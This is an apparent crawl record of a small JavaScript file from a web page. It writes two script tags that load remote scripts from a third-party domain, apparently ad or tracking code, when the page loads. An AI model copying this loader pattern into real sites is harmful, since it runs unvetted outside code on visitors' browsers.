request_url: https://www.66ss.org/fgh5jd7.js
body_size: 85
content:
document.writeln("<script src=\'//pc.stgowan.com/pc/rich-tf.js\' id=\'richid\' data=\'s=9530\'></script>");
document.writeln("<script src=\'//pc.stgowan.com/pc/beitou-tf.js\' id=\'beitouid\' data=\'s=9532\'></script>");